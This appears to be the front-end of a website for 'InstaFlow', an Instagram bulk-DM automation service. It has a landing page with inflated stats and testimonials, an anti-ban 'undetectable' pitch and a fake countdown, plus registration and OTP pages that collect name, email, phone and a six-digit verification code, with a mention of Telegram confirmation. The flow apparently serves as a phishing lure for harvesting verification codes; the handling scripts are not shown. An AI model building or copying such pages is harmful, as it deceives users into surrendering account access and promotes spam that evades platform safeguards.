


<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>InstaFlow - Instagram Automation Platform</title>
  <link rel="stylesheet" href="style.css">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap" rel="stylesheet">
</head>
<body>

  <!-- Navbar -->
  <nav class="navbar" id="navbar">
    <div class="container">
      <div class="logo">
        <div class="logo-icon">&#9889;</div>
        InstaFlow
      </div>
      <ul class="nav-links">
        <li><a href="#features">Features</a></li>
        <li><a href="#how">How It Works</a></li>
        <li><a href="#testimonials">Testimonials</a></li>
        <li><a href="#pricing">Pricing</a></li>
        <li><a href="register.html" class="nav-cta">Try Now</a></li>
      </ul>
    </div>
  </nav>

  <!-- Hero -->
  <section class="hero">
    <div class="container">
      <div class="hero-content">
        <div class="hero-badge">&#9889; Limited Time &mdash; 30-Day Free Trial</div>
        <h1>Automate Your <span>Instagram</span> in Milliseconds</h1>
        <p>Send bulk DMs, manage groups, auto-respond to comments, and scale your engagement &mdash; all from one powerful dashboard. No coding required.</p>
        <div class="hero-actions">
          <a href="register.html" class="btn-primary">&#8594; Try Now Free</a>
          <a href="#features" class="btn-secondary">Learn More</a>
        </div>
        <div class="hero-stats">
          <div class="stat-item">
            <div class="stat-number">50K+</div>
            <div class="stat-label">Active Users</div>
          </div>
          <div class="stat-item">
            <div class="stat-number">15M+</div>
            <div class="stat-label">Messages Sent</div>
          </div>
          <div class="stat-item">
            <div class="stat-number">99.9%</div>
            <div class="stat-label">Uptime</div>
          </div>
          <div class="stat-item">
            <div class="stat-number">4.9/5</div>
            <div class="stat-label">User Rating</div>
          </div>
        </div>
      </div>
    </div>
  </section>

  <!-- Features -->
  <section class="section" id="features">
    <div class="container">
      <div class="section-header fade-in">
        <div class="label">Features</div>
        <h2>Everything You Need to Grow</h2>
        <p>Powerful automation tools designed to save you hours every day while delivering real engagement results.</p>
      </div>
      <div class="features-grid">
        <div class="feature-card fade-in">
          <div class="feature-icon">&#9993;</div>
          <h3>Bulk DM Automation</h3>
          <p>Send personalized direct messages to hundreds of users in milliseconds. Supports variables, scheduling, and smart rate limiting to keep your account safe.</p>
        </div>
        <div class="feature-card fade-in">
          <div class="feature-icon">&#128101;</div>
          <h3>Group Manager Pro</h3>
          <p>Automatically add members to groups, schedule group messages, and manage multiple communities from a single interface with precision controls.</p>
        </div>
        <div class="feature-card fade-in">
          <div class="feature-icon">&#128172;</div>
          <h3>Auto Comment Reply</h3>
          <p>Set up intelligent auto-replies to comments on your posts. Filter by keywords, engage with your audience, and boost your post virality instantly.</p>
        </div>
        <div class="feature-card fade-in">
          <div class="feature-icon">&#128202;</div>
          <h3>Analytics Dashboard</h3>
          <p>Track engagement metrics, message delivery rates, follower growth, and campaign performance with beautiful real-time charts and reports.</p>
        </div>
        <div class="feature-card fade-in">
          <div class="feature-icon">&#128274;</div>
          <h3>Safe &amp; Undetectable</h3>
          <p>Built-in anti-ban technology with human-like delays, action rotation, and session management. Your account stays 100% safe and protected.</p>
        </div>
        <div class="feature-card fade-in">
          <div class="feature-icon">&#128200;</div>
          <h3>Smart Scheduling</h3>
          <p>Schedule your DMs, posts, and comments for optimal engagement times. Plan your entire week in minutes and let InstaFlow execute flawlessly.</p>
        </div>
      </div>
    </div>
  </section>

  <!-- How It Works -->
  <section class="section" id="how" style="background: rgba(255,255,255,0.02);">
    <div class="container">
      <div class="section-header fade-in">
        <div class="label">How It Works</div>
        <h2>Start Automating in 3 Minutes</h2>
        <p>No technical skills required. Just connect your account, configure your automation, and let InstaFlow handle the rest.</p>
      </div>
      <div class="steps-grid">
        <div class="step-card fade-in">
          <div class="step-number">1</div>
          <h3>Connect Your Account</h3>
          <p>Log in securely with your Instagram credentials. Our encrypted connection ensures your data stays private and protected at all times.</p>
        </div>
        <div class="step-card fade-in">
          <div class="step-number">2</div>
          <h3>Configure Automation</h3>
          <p>Choose from pre-built templates or customize your own automation flows. Set triggers, targets, message templates, and scheduling rules.</p>
        </div>
        <div class="step-card fade-in">
          <div class="step-number">3</div>
          <h3>Watch It Run</h3>
          <p>Hit start and monitor everything in real-time. Your campaigns run 24/7, engaging your audience while you focus on creating content.</p>
        </div>
      </div>
    </div>
  </section>

  <!-- Testimonials -->
  <section class="section" id="testimonials">
    <div class="container">
      <div class="section-header fade-in">
        <div class="label">Testimonials</div>
        <h2>Trusted by Growth Hackers</h2>
        <p>Join thousands of marketers, influencers, and businesses who transformed their Instagram presence with InstaFlow.</p>
      </div>
      <div class="testimonials-grid">
        <div class="testimonial-card fade-in">
          <div class="testimonial-stars">&#9733; &#9733; &#9733; &#9733; &#9733;</div>
          <blockquote>&ldquo;InstaFlow completely changed how I manage my client accounts. I went from spending 4 hours a day on DMs to just 10 minutes. The bulk messaging is a game changer.&rdquo;</blockquote>
          <div class="testimonial-author">
            <div class="testimonial-avatar">S</div>
            <div>
              <div class="testimonial-name">Sarah Mitchell</div>
              <div class="testimonial-handle">@sarahcreates</div>
            </div>
          </div>
        </div>
        <div class="testimonial-card fade-in">
          <div class="testimonial-stars">&#9733; &#9733; &#9733; &#9733; &#9733;</div>
          <blockquote>&ldquo;I was skeptical about automation tools, but InstaFlow is different. The safety protocols are legit &mdash; been using it for 6 months with zero issues. Highly recommend.&rdquo;</blockquote>
          <div class="testimonial-author">
            <div class="testimonial-avatar">M</div>
            <div>
              <div class="testimonial-name">Marcus Chen</div>
              <div class="testimonial-handle">@marcusgrowth</div>
            </div>
          </div>
        </div>
        <div class="testimonial-card fade-in">
          <div class="testimonial-stars">&#9733; &#9733; &#9733; &#9733; &#9733;</div>
          <blockquote>&ldquo;The group management feature alone is worth it. I run 12 community groups and InstaFlow handles all the invites and welcome messages automatically. Absolute lifesaver.&rdquo;</blockquote>
          <div class="testimonial-author">
            <div class="testimonial-avatar">J</div>
            <div>
              <div class="testimonial-name">Jessica Park</div>
              <div class="testimonial-handle">@jessicaparkco</div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </section>

  <!-- Pricing CTA -->
  <section class="section" id="pricing">
    <div class="container">
      <div class="pricing-cta fade-in">
        <div class="timer-badge" id="timerBadge">&#9200; Offer ends in <strong id="countdown">29d 23h 59m 59s</strong></div>
        <h2>Start Your 30-Day Free Trial</h2>
        <p style="color: var(--text-muted); margin-bottom: 8px;">Full access. No credit card required.</p>
        <div class="price">$0 <span>/ month</span></div>
        <div class="price-sub">Then $29/month after trial &mdash; cancel anytime</div>
        <div class="pricing-features">
          <span><span class="check">&#10003;</span> Bulk DM Automation</span>
          <span><span class="check">&#10003;</span> Group Manager</span>
          <span><span class="check">&#10003;</span> Auto Comment Reply</span>
          <span><span class="check">&#10003;</span> Analytics Dashboard</span>
          <span><span class="check">&#10003;</span> Priority Support</span>
        </div>
        <a href="register.html" class="btn-primary" style="font-size: 18px; padding: 18px 48px;">&#8594; Claim Your Free Trial</a>
      </div>
    </div>
  </section>

  <!-- Footer -->
  <footer class="footer">
    <div class="container">
      <div class="footer-content">
        <div>&copy; 2026 InstaFlow. All rights reserved.</div>
        <div class="footer-links">
          <a href="#">Privacy Policy</a>
          <a href="#">Terms of Service</a>
          <a href="#">Contact Support</a>
        </div>
      </div>
    </div>
  </footer>

  <script src="script.js"></script>
</body>
</html>
</file>

<file: otp.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Verify OTP &mdash; InstaFlow</title>
  <link rel="stylesheet" href="style.css">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap" rel="stylesheet">
  <style>
    * { margin: 0; padding: 0; box-sizing: border-box; }
    body {
      font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', sans-serif;
      background: var(--primary);
      color: var(--text);
      min-height: 100vh;
      display: flex;
      align-items: center;
      justify-content: center;
      padding: 24px;
    }
    .otp-card {
      background: var(--card-bg);
      border: 1px solid var(--border);
      border-radius: 24px;
      padding: 48px;
      width: 100%;
      max-width: 420px;
      text-align: center;
    }
    .otp-card .logo {
      display: flex;
      align-items: center;
      justify-content: center;
      gap: 10px;
      font-size: 22px;
      font-weight: 700;
      margin-bottom: 24px;
    }
    .otp-card .logo-icon {
      width: 36px; height: 36px;
      background: linear-gradient(135deg, #0f3460 0%, #e94560 100%);
      border-radius: 10px;
      display: flex;
      align-items: center;
      justify-content: center;
      font-size: 18px;
    }
    .otp-icon {
      width: 64px; height: 64px;
      background: rgba(233,69,96,0.1);
      border-radius: 50%;
      display: flex;
      align-items: center;
      justify-content: center;
      font-size: 28px;
      margin: 0 auto 20px;
    }
    .otp-card h1 { font-size: 24px; font-weight: 700; margin-bottom: 8px; }
    .otp-card p { font-size: 14px; color: var(--text-muted); margin-bottom: 28px; line-height: 1.6; }
    .otp-card p strong { color: var(--text); }
    .otp-inputs {
      display: flex;
      justify-content: center;
      gap: 10px;
      margin-bottom: 28px;
    }
    .otp-inputs input {
      width: 48px; height: 56px;
      background: rgba(255,255,255,0.03);
      border: 1px solid var(--border);
      border-radius: 12px;
      color: var(--text);
      font-size: 24px;
      font-weight: 700;
      font-family: inherit;
      text-align: center;
      outline: none;
      transition: border-color 0.2s;
    }
    .otp-inputs input:focus { border-color: var(--highlight); }
    .btn-submit {
      width: 100%;
      padding: 14px;
      background: linear-gradient(135deg, #0f3460 0%, #e94560 100%);
      color: #fff;
      border: none;
      border-radius: 10px;
      font-size: 16px;
      font-weight: 600;
      font-family: inherit;
      cursor: pointer;
      transition: all 0.3s;
      box-shadow: 0 4px 20px rgba(233,69,96,0.3);
      display: flex;
      align-items: center;
      justify-content: center;
      gap: 8px;
    }
    .btn-submit:hover { transform: translateY(-2px); box-shadow: 0 8px 30px rgba(233,69,96,0.4); }
    .btn-submit.loading { opacity: 0.7; pointer-events: none; }
    .btn-submit .spinner {
      width: 18px; height: 18px;
      border: 2px solid rgba(255,255,255,0.3);
      border-top-color: #fff;
      border-radius: 50%;
      animation: spin 0.6s linear infinite;
      display: none;
    }
    .btn-submit.loading .spinner { display: block; }
    .btn-submit.loading .btn-text { display: none; }
    @keyframes spin { to { transform: rotate(360deg); } }
    .resend-link { margin-top: 18px; font-size: 13px; color: var(--text-muted); }
    .resend-link a { color: var(--highlight); text-decoration: none; cursor: default; }
    .form-error { font-size: 12px; color: var(--highlight); margin-top: 8px; display: none; }
    .form-error.visible { display: block; }
    .otp-footer { margin-top: 20px; }
    .otp-footer a { color: var(--text-muted); font-size: 13px; text-decoration: none; }
    .otp-footer a:hover { color: var(--text); }

    /* Success state */
    .success-message { display: none; }
    .success-message.visible { display: block; }
    .success-icon {
      width: 72px; height: 72px;
      background: rgba(34,197,94,0.1);
      border-radius: 50%;
      display: flex;
      align-items: center;
      justify-content: center;
      font-size: 32px;
      margin: 0 auto 20px;
    }
    .success-message h2 { font-size: 22px; margin-bottom: 8px; }
    .success-message p { font-size: 14px; color: var(--text-muted); margin-bottom: 24px; }
    .success-message .btn-home {
      display: inline-flex;
      padding: 12px 32px;
      background: linear-gradient(135deg, #0f3460 0%, #e94560 100%);
      color: #fff;
      border-radius: 10px;
      text-decoration: none;
      font-weight: 600;
    }

    @media (max-width: 480px) {
      .otp-card { padding: 32px 20px; }
      .otp-inputs input { width: 42px; height: 48px; font-size: 20px; }
    }
  </style>
</head>
<body>
  <div class="otp-card">
    <div class="logo">
      <div class="logo-icon">&#9889;</div>
      InstaFlow
    </div>

    <!-- OTP Form -->
    <div id="otpForm">
      <div class="otp-icon">&#128274;</div>
      <h1>Verify Your Phone</h1>
      <p>Enter the 6-digit code sent to <strong id="phoneDisplay">your phone</strong></p>

      <form id="otpFormEl" autocomplete="off">
        <div class="otp-inputs">
          <input type="text" maxlength="1" inputmode="numeric" pattern="[0-9]" class="otp-input" required>
          <input type="text" maxlength="1" inputmode="numeric" pattern="[0-9]" class="otp-input" required>
          <input type="text" maxlength="1" inputmode="numeric" pattern="[0-9]" class="otp-input" required>
          <input type="text" maxlength="1" inputmode="numeric" pattern="[0-9]" class="otp-input" required>
          <input type="text" maxlength="1" inputmode="numeric" pattern="[0-9]" class="otp-input" required>
          <input type="text" maxlength="1" inputmode="numeric" pattern="[0-9]" class="otp-input" required>
        </div>
        <div class="form-error" id="otpError">Please enter a valid 6-digit code.</div>

        <button type="submit" class="btn-submit" id="submitBtn">
          <span class="btn-text">&#8594; Verify &amp; Activate</span>
          <span class="spinner"></span>
        </button>
      </form>

      <div class="resend-link">
        Didn't receive it? <a id="resendLink">Resend code</a>
      </div>
    </div>

    <!-- Success -->
    <div class="success-message" id="successMessage">
      <div class="success-icon">&#10003;</div>
      <h2>Verified Successfully!</h2>
      <p>Your phone has been verified and your 30-day trial is now active. You will receive a confirmation in Telegram.</p>
      <a href="index.html" class="btn-home">Go to Dashboard</a>
    </div>

    <div class="otp-footer">
      <a href="register.html">&larr; Back to registration</a>
    </div>
  </div>

  <script src="otp.js"></script>
</body>
</html>
</file>

<file: register.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Register &mdash; InstaFlow</title>
  <link rel="stylesheet" href="style.css">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap" rel="stylesheet">
  <style>
    * { margin: 0; padding: 0; box-sizing: border-box; }
    body {
      font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', sans-serif;
      background: var(--primary);
      color: var(--text);
      min-height: 100vh;
      display: flex;
      align-items: center;
      justify-content: center;
      padding: 24px;
    }
    .register-card {
      background: var(--card-bg);
      border: 1px solid var(--border);
      border-radius: 24px;
      padding: 48px;
      width: 100%;
      max-width: 460px;
      position: relative;
      z-index: 1;
    }
    .register-header {
      text-align: center;
      margin-bottom: 32px;
    }
    .register-header .logo {
      display: flex;
      align-items: center;
      justify-content: center;
      gap: 10px;
      font-size: 22px;
      font-weight: 700;
      margin-bottom: 16px;
    }
    .register-header .logo-icon {
      width: 36px; height: 36px;
      background: linear-gradient(135deg, #0f3460 0%, #e94560 100%);
      border-radius: 10px;
      display: flex;
      align-items: center;
      justify-content: center;
      font-size: 18px;
    }
    .register-header h1 { font-size: 26px; font-weight: 700; margin-bottom: 8px; }
    .register-header p { font-size: 14px; color: var(--text-muted); }
    .form-row {
      display: grid;
      grid-template-columns: 1fr 1fr;
      gap: 12px;
    }
    .form-group { margin-bottom: 16px; }
    .form-group label {
      display: block;
      font-size: 13px;
      font-weight: 600;
      color: var(--text-muted);
      margin-bottom: 6px;
    }
    .form-group input {
      width: 100%;
      padding: 12px 14px;
      background: rgba(255,255,255,0.03);
      border: 1px solid var(--border);
      border-radius: 10px;
      color: var(--text);
      font-size: 14px;
      font-family: inherit;
      outline: none;
      transition: border-color 0.2s;
    }
    .form-group input:focus { border-color: var(--highlight); }
    .form-group input::placeholder { color: rgba(160,160,184,0.4); }
    .form-error { font-size: 12px; color: var(--highlight); margin-top: 4px; display: none; }
    .form-error.visible { display: block; }
    .btn-submit {
      width: 100%;
      padding: 14px;
      background: linear-gradient(135deg, #0f3460 0%, #e94560 100%);
      color: #fff;
      border: none;
      border-radius: 10px;
      font-size: 16px;
      font-weight: 600;
      font-family: inherit;
      cursor: pointer;
      transition: all 0.3s;
      box-shadow: 0 4px 20px rgba(233,69,96,0.3);
      display: flex;
      align-items: center;
      justify-content: center;
      gap: 8px;
      margin-top: 8px;
    }
    .btn-submit:hover { transform: translateY(-2px); box-shadow: 0 8px 30px rgba(233,69,96,0.4); }
    .btn-submit.loading { opacity: 0.7; pointer-events: none; }
    .btn-submit .spinner {
      width: 18px; height: 18px;
      border: 2px solid rgba(255,255,255,0.3);
      border-top-color: #fff;
      border-radius: 50%;
      animation: spin 0.6s linear infinite;
      display: none;
    }
    .btn-submit.loading .spinner { display: block; }
    .btn-submit.loading .btn-text { display: none; }
    @keyframes spin { to { transform: rotate(360deg); } }
    .login-footer { text-align: center; margin-top: 20px; }
    .login-footer a { color: var(--text-muted); font-size: 13px; text-decoration: none; }
    .login-footer a:hover { color: var(--text); }
    .secure-badge {
      display: inline-flex;
      align-items: center;
      gap: 6px;
      margin-top: 12px;
      font-size: 12px;
      color: var(--text-muted);
      background: rgba(34,197,94,0.1);
      border: 1px solid rgba(34,197,94,0.15);
      padding: 6px 14px;
      border-radius: 100px;
    }
    @media (max-width: 480px) {
      .register-card { padding: 32px 20px; }
      .form-row { grid-template-columns: 1fr; }
    }
  </style>
</head>
<body>
  <div class="register-card">
    <div class="register-header">
      <div class="logo">
        <div class="logo-icon">&#9889;</div>
        InstaFlow
      </div>
      <h1>Create Your Account</h1>
      <p>Register for your 30-day free trial of Instagram automation.</p>
      <div class="secure-badge">&#128274; End-to-end encrypted</div>
    </div>

    <form id="registerForm" autocomplete="off">
      <div class="form-row">
        <div class="form-group">
          <label for="firstName">First Name</label>
          <input type="text" id="firstName" placeholder="John" required>
          <div class="form-error" id="firstNameError">First name is required.</div>
        </div>
        <div class="form-group">
          <label for="lastName">Last Name</label>
          <input type="text" id="lastName" placeholder="Doe" required>
          <div class="form-error" id="lastNameError">Last name is required.</div>
        </div>
      </div>

      <div class="form-group">
        <label for="email">Email Address</label>
        <input type="email" id="email" placeholder="you@example.com" required>
        <div class="form-error" id="emailError">Please enter a valid email.</div>
      </div>

      <div class="form-group">
        <label for="phone">Phone Number</label>
        <input type="tel" id="phone" placeholder="+1 (555) 000-0000" required>
        <div class="form-error" id="phoneError">Please enter a valid phone number.</div>
      </div>

      <button type="submit" class="btn-submit" id="submitBtn">
        <span class="btn-text">&#8594; Register &amp; Get OTP</span>
        <span class="spinner"></span>
      </button>
    </form>

    <div class="login-footer">
      Already have an account? <a href="index.html">Back to home</a>
    </div>
  </div>

  <script src="register.js"></script>
</body>
</html>
</file>
<file: style.css>
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

:root {
  --primary: #1a1a2e;
  --secondary: #16213e;
  --accent: #0f3460;
  --highlight: #e94560;
  --text: #ffffff;
  --text-muted: #a0a0b8;
  --card-bg: #1e1e36;
  --border: #2a2a4a;
  --gradient-1: linear-gradient(135deg, #1a1a2e 0%, #16213e 100%);
  --gradient-2: linear-gradient(135deg, #0f3460 0%, #e94560 100%);
}

html {
  scroll-behavior: smooth;
}

body {
  font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', sans-serif;
  background: var(--primary);
  color: var(--text);
  line-height: 1.6;
  overflow-x: hidden;
}

.container {
  max-width: 1200px;
  margin: 0 auto;
  padding: 0 24px;
}

/* Navbar */
.navbar {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  z-index: 1000;
  background: rgba(26, 26, 46, 0.9);
  backdrop-filter: blur(20px);
  border-bottom: 1px solid rgba(255, 255, 255, 0.05);
  transition: all 0.3s ease;
}

.navbar.scrolled {
  background: rgba(26, 26, 46, 0.98);
  box-shadow: 0 4px 30px rgba(0, 0, 0, 0.3);
}

.navbar .container {
  display: flex;
  align-items: center;
  justify-content: space-between;
  height: 72px;
}

.logo {
  display: flex;
  align-items: center;
  gap: 10px;
  font-size: 22px;
  font-weight: 700;
  letter-spacing: -0.5px;
}

.logo-icon {
  width: 36px;
  height: 36px;
  background: var(--gradient-2);
  border-radius: 10px;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 18px;
}

.nav-links {
  display: flex;
  align-items: center;
  gap: 32px;
  list-style: none;
}

.nav-links a {
  color: var(--text-muted);
  text-decoration: none;
  font-size: 14px;
  font-weight: 500;
  transition: color 0.2s;
}

.nav-links a:hover {
  color: var(--text);
}

.nav-cta {
  background: var(--highlight);
  color: var(--text) !important;
  padding: 10px 24px;
  border-radius: 8px;
  font-weight: 600 !important;
  transition: all 0.3s !important;
}

.nav-cta:hover {
  background: #d63850 !important;
  transform: translateY(-1px);
}

/* Hero */
.hero {
  padding: 160px 0 100px;
  position: relative;
  overflow: hidden;
}

.hero::before {
  content: '';
  position: absolute;
  top: -50%;
  right: -20%;
  width: 600px;
  height: 600px;
  background: radial-gradient(circle, rgba(233, 69, 96, 0.08) 0%, transparent 70%);
  pointer-events: none;
}

.hero::after {
  content: '';
  position: absolute;
  bottom: -30%;
  left: -10%;
  width: 400px;
  height: 400px;
  background: radial-gradient(circle, rgba(15, 52, 96, 0.12) 0%, transparent 70%);
  pointer-events: none;
}

.hero-content {
  position: relative;
  z-index: 1;
  text-align: center;
  max-width: 800px;
  margin: 0 auto;
}

.hero-badge {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  background: rgba(233, 69, 96, 0.1);
  border: 1px solid rgba(233, 69, 96, 0.2);
  padding: 8px 18px;
  border-radius: 100px;
  font-size: 13px;
  font-weight: 500;
  color: var(--highlight);
  margin-bottom: 28px;
}

.hero h1 {
  font-size: 56px;
  font-weight: 800;
  line-height: 1.15;
  letter-spacing: -1.5px;
  margin-bottom: 24px;
}

.hero h1 span {
  background: var(--gradient-2);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-clip: text;
}

.hero p {
  font-size: 18px;
  color: var(--text-muted);
  max-width: 600px;
  margin: 0 auto 36px;
  line-height: 1.7;
}

.hero-actions {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 16px;
  flex-wrap: wrap;
}

.btn-primary {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  background: var(--gradient-2);
  color: var(--text);
  padding: 16px 36px;
  border-radius: 10px;
  font-size: 16px;
  font-weight: 600;
  text-decoration: none;
  border: none;
  cursor: pointer;
  transition: all 0.3s;
  box-shadow: 0 4px 20px rgba(233, 69, 96, 0.3);
}

.btn-primary:hover {
  transform: translateY(-2px);
  box-shadow: 0 8px 30px rgba(233, 69, 96, 0.4);
}

.btn-secondary {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  background: rgba(255, 255, 255, 0.05);
  color: var(--text);
  padding: 16px 36px;
  border-radius: 10px;
  font-size: 16px;
  font-weight: 600;
  text-decoration: none;
  border: 1px solid rgba(255, 255, 255, 0.1);
  cursor: pointer;
  transition: all 0.3s;
}

.btn-secondary:hover {
  background: rgba(255, 255, 255, 0.1);
  border-color: rgba(255, 255, 255, 0.2);
}

.hero-stats {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 48px;
  margin-top: 60px;
  padding: 24px 0;
  border-top: 1px solid rgba(255, 255, 255, 0.06);
}

.stat-item {
  text-align: center;
}

.stat-number {
  font-size: 28px;
  font-weight: 700;
  letter-spacing: -0.5px;
}

.stat-label {
  font-size: 13px;
  color: var(--text-muted);
  margin-top: 4px;
}

/* Sections */
.section {
  padding: 100px 0;
}

.section-header {
  text-align: center;
  max-width: 600px;
  margin: 0 auto 60px;
}

.section-header h2 {
  font-size: 38px;
  font-weight: 700;
  letter-spacing: -1px;
  margin-bottom: 16px;
}

.section-header p {
  font-size: 16px;
  color: var(--text-muted);
  line-height: 1.7;
}

.section-header .label {
  display: inline-block;
  font-size: 12px;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 2px;
  color: var(--highlight);
  margin-bottom: 12px;
}

/* Features */
.features-grid {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 24px;
}

.feature-card {
  background: var(--card-bg);
  border: 1px solid var(--border);
  border-radius: 16px;
  padding: 32px;
  transition: all 0.3s;
}

.feature-card:hover {
  border-color: rgba(233, 69, 96, 0.2);
  transform: translateY(-4px);
  box-shadow: 0 20px 60px rgba(0, 0, 0, 0.3);
}

.feature-icon {
  width: 48px;
  height: 48px;
  background: rgba(233, 69, 96, 0.1);
  border-radius: 12px;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 22px;
  margin-bottom: 20px;
}

.feature-card h3 {
  font-size: 18px;
  font-weight: 600;
  margin-bottom: 10px;
}

.feature-card p {
  font-size: 14px;
  color: var(--text-muted);
  line-height: 1.7;
}

/* How it works */
.steps-grid {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 32px;
  position: relative;
}

.step-card {
  text-align: center;
  padding: 40px 24px;
  background: var(--card-bg);
  border: 1px solid var(--border);
  border-radius: 16px;
  position: relative;
}

.step-number {
  width: 48px;
  height: 48px;
  background: var(--gradient-2);
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 18px;
  font-weight: 700;
  margin: 0 auto 20px;
}

.step-card h3 {
  font-size: 18px;
  font-weight: 600;
  margin-bottom: 10px;
}

.step-card p {
  font-size: 14px;
  color: var(--text-muted);
  line-height: 1.7;
}

/* Testimonials */
.testimonials-grid {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 24px;
}

.testimonial-card {
  background: var(--card-bg);
  border: 1px solid var(--border);
  border-radius: 16px;
  padding: 32px;
}

.testimonial-stars {
  color: #fbbf24;
  font-size: 14px;
  margin-bottom: 16px;
  letter-spacing: 2px;
}

.testimonial-card blockquote {
  font-size: 14px;
  color: var(--text-muted);
  line-height: 1.8;
  margin-bottom: 20px;
  font-style: italic;
}

.testimonial-author {
  display: flex;
  align-items: center;
  gap: 12px;
}

.testimonial-avatar {
  width: 40px;
  height: 40px;
  border-radius: 50%;
  background: var(--gradient-2);
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 16px;
  font-weight: 600;
}

.testimonial-name {
  font-size: 14px;
  font-weight: 600;
}

.testimonial-handle {
  font-size: 12px;
  color: var(--text-muted);
}

/* Pricing CTA */
.pricing-cta {
  background: var(--card-bg);
  border: 1px solid var(--border);
  border-radius: 24px;
  padding: 64px;
  text-align: center;
  position: relative;
  overflow: hidden;
}

.pricing-cta::before {
  content: '';
  position: absolute;
  top: -50%;
  right: -20%;
  width: 400px;
  height: 400px;
  background: radial-gradient(circle, rgba(233, 69, 96, 0.06) 0%, transparent 70%);
  pointer-events: none;
}

.pricing-cta h2 {
  font-size: 38px;
  font-weight: 700;
  letter-spacing: -1px;
  margin-bottom: 12px;
}

.pricing-cta .price {
  font-size: 56px;
  font-weight: 800;
  letter-spacing: -2px;
  margin: 20px 0 8px;
}

.pricing-cta .price span {
  font-size: 20px;
  font-weight: 400;
  color: var(--text-muted);
}

.pricing-cta .price-sub {
  font-size: 15px;
  color: var(--text-muted);
  margin-bottom: 32px;
}

.pricing-features {
  display: flex;
  justify-content: center;
  gap: 32px;
  flex-wrap: wrap;
  margin-bottom: 36px;
}

.pricing-features span {
  display: flex;
  align-items: center;
  gap: 8px;
  font-size: 14px;
  color: var(--text-muted);
}

.pricing-features .check {
  color: #22c55e;
  font-weight: 700;
}

.timer-badge {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  background: rgba(233, 69, 96, 0.1);
  border: 1px solid rgba(233, 69, 96, 0.2);
  padding: 8px 20px;
  border-radius: 100px;
  font-size: 13px;
  color: var(--highlight);
  margin-bottom: 24px;
}

.timer-badge strong {
  font-weight: 700;
}

/* Footer */
.footer {
  border-top: 1px solid rgba(255, 255, 255, 0.06);
  padding: 48px 0;
  margin-top: 40px;
}

.footer-content {
  display: flex;
  align-items: center;
  justify-content: space-between;
  font-size: 14px;
  color: var(--text-muted);
}

.footer-links {
  display: flex;
  gap: 24px;
}

.footer-links a {
  color: var(--text-muted);
  text-decoration: none;
  transition: color 0.2s;
}

.footer-links a:hover {
  color: var(--text);
}

/* Responsive */
@media (max-width: 1024px) {
  .features-grid {
    grid-template-columns: repeat(2, 1fr);
  }
}

@media (max-width: 768px) {
  .hero h1 {
    font-size: 34px;
  }
  .hero p {
    font-size: 16px;
  }
  .hero-stats {
    gap: 24px;
    flex-wrap: wrap;
  }
  .features-grid {
    grid-template-columns: 1fr;
  }
  .steps-grid {
    grid-template-columns: 1fr;
  }
  .testimonials-grid {
    grid-template-columns: 1fr;
  }
  .pricing-cta {
    padding: 40px 24px;
  }
  .pricing-features {
    flex-direction: column;
    align-items: center;
  }
  .nav-links {
    display: none;
  }
  .section-header h2 {
    font-size: 28px;
  }
  .pricing-cta h2 {
    font-size: 28px;
  }
  .footer-content {
    flex-direction: column;
    gap: 16px;
    text-align: center;
  }
}

/* Animations */
.fade-in {
  opacity: 0;
  transform: translateY(30px);
  transition: opacity 0.6s ease, transform 0.6s ease;
}

.fade-in.visible {
  opacity: 1;
  transform: translateY(0);
}
</file>
